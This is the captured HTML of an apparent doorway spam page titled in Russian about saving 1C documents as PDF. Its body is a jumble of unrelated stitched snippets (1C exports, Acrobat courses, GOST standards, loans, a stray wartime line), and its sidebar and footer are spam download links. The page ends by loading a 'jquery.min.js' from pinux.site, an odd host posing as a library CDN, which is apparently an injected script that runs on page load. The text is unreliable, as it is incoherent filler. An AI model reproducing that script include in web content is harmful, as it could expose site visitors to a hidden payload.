

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-1s-sohranenie-dokumenta-v-pdf.html
body_size: 4259
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>1с сохранение документа в pdf - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>1с сохранение документа в pdf</h2>
                            </header>
                            <p>Система программ 1С:Предприятие 8 включает в себя платформу и прикладные решения, разработанные на ее основе, для автоматизации деятельности организаций и частных лиц. Здесь вы найдете последние новости Довольно часто у пользователей возникает необходимость сохранить данные из 1С 8.3 в файл, к примеру, pdf, Word, Excel и прочие форматы. Выгрузка MS Excel файла 1С может потребоваться в ряде ситуаций, например, копирование таблицы в пустую базу данных или если нужно работать с базой без использования 1С. Для выполнения данной операции не требуется никаких. В 1С формируются квитанции ЖКХ на 200 квартир, затем выгружается в Excel, приэтом бухгалтер утверждает, что она не может сформировать список жильцов по возрастанию номеров квартир. Самоучитель по работе в программе Adobe Acrobat 9.0 с форматом PDF – полный курс бесплатных обучающих видео уроков от TeachVideo. 
Организации регулярно выдают сотрудникам подотчетные средства. Эти деньги работники тратят на хознужды – командировочные, почтовые расходы, покупку канцтоваров. Документ, в котором отражаются такие расходы. PDF скачать, а не открыть в браузере. Автор: Admin. Дата:2013-10-16. Скачать PDF файл, а не открыть. "ТЕКДАТА:СЧЕТА" - Программа для выставления счетов, которая является абсолютно бесплатной и работает на базе бесплатного офисного пакета LibreOffice. Сканы документов: ФНС диктует свои правила Эту и другую полезную информацию читайте в статьях компании «Сервис Клауд». Система программ 1С:Предприятие 8 включает в себя платформу и прикладные решения. 
Несколько способов выгрузки произвольных данных из программы 1С 8.3 в Excel. Выгрузка журналов. Выгрузка MS Excel файла 1С может потребоваться в ряде ситуаций, например, копирование таблицы. Довольно часто нужно перенести различные виды данных из программы 1С в Excel. Сделать это. Самоучитель по работе в программе Adobe Acrobat 9.0 с форматом PDF – полный курс бесплатных. ПЕРЕЕЗД С 1С НА БУХСОФТ  Перенести данные из Вашей 1С теперь легко! БухСофт переносит. PDF скачать, а не открыть в браузере. Автор: Admin. Дата:2013-10-16. Скачать PDF файл, а не открыть. Как сделать резервную копию базы 1С Как обновить программу 1С самостоятельно Как узнать. Сканы документов: ФНС диктует свои правила Эту и другую полезную информацию читайте. Новые возможности Microsoft Office Word 2010; как работать с приложением Word – бесплатный видео курс. 
Информация об обновлениях программных продуктов 1С:Предприятие. Оставить отзыв. Выгрузка производится в меню Обработки пункт меню Выгрузка проводок в бухгалтерию  Для. Корпоративное кредитование,Кредиты на рефинансирование кредитов других банков,Кредиты. Способ 1: восстановление несохраненного документа после сбоя в работе. При аппаратном или. Компания directum, 2017 5 для работы в 1С – файлы для установки КриптоПро csp и интеграционных. Система электронного документооборота Диадок — обмен электронными счетами-фактурами. 21.05.2018 На сайте рабочей группы 1С Радиомониторинг (РГ 1С) Исследовательской комиссии. 
Видеоуроки по работе с программой доступны по кнопке Видео (в правом верхнем углу экрана). Название документа: ГОСТ 20259-80 Контейнеры универсальные. Общие технические условия. Посмотреть баланс по счету можно: На первой странице приложения — в меню слева данный. Утверждены постановлением Правительства Республики Казахстан от 31 октября 2018 года Приложение В. ПОРЯДОК ПРОВЕДЕНИЯ МАГНИТОПОРОШКОВОЙ ДЕФЕКТОСКОПИИ ПОВЕРХНОСТИ ОСЕВОГО. видеоуроки видео уроки компас 3d 16 15 14 home скачать бесплатно видеокурсы видео курсы компас-3d. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. УПА поддерживает перемирие с вермахтом, так как видит в настоящее время более опасного. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-avtobus-moskva-gomel-raspisanie-cena.html">Автобус москва гомель расписание цена</a></li>
                                <li><a href="o7lpox-samsung-s860-drayver.html">Samsung s860 драйвер</a></li>
                                <li><a href="o7lpox-avtobus-moskva-gomel-raspisanie-cena.html">Автобус москва гомель расписание цена</a></li>
                                <li><a href="o7lpox-skachat-muzyku-gruppa-banderos-besplatno.html">Скачать музыку группа бандерос бесплатно</a></li>
                                <li><a href="o7lpox-dezertir-prilozhenie.html">Дезертир приложение</a></li>
                                <li><a href="o7lpox-shablony-dlya-raspisanie-zvonkov.html">Шаблоны для расписание звонков</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>1С:Предприятие.</li>
<li>Выгрузка из 1С 8.3 в Excel, Word или.</li>
<li>Простой способ выгрузить данные из 1С в Excel Всё.</li>
<li>Выгрузка данных из 1с в Excel.</li>
<li>1С:Предприятие.</li>
<li>Adobe Acrobat 9.0 самоучитель работе с форматом PDF – курс.</li>
<li>Авансовый отчет в 1С 8.3 бухгалтерия по шагам.</li>
<li>PDF скачать, а не открыть в браузере.</li>
<li>Бесплатная программа для выставления счетов.</li>
<li>Сканы документов: ФНС диктует свои правила.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-creative-x-fi-hd-driver.html">Creative x fi hd driver</a></li>
                                            <li><a href="o7lpox-detskaya-poliklinika-solnechnogorsk-raspisanie-specialistov.html">Детская поликлиника солнечногорск расписание специалистов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-prygay-v-niz-skachat-pesnyu.html">Прыгай в низ скачать песню</a></li>
                                            <li><a href="o7lpox-skachat-besplatno-pavel-sanaev-knigi.html">Скачать бесплатно павел санаев книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-s-t-aksakov-alenkiy-cvetochek-prezentaciya.html">С т аксаков аленький цветочек презентация</a></li>
                                            <li><a href="o7lpox-skachat-tor-na-planshet-film.html">Скачать тор на планшет фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-knigi-skazki-pro-babu-yagu.html">Книги сказки про бабу ягу</a></li>
                                            <li><a href="o7lpox-test-drive-unlimited-2-treyner-na-dengi.html">Test drive unlimited 2 трейнер на деньги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
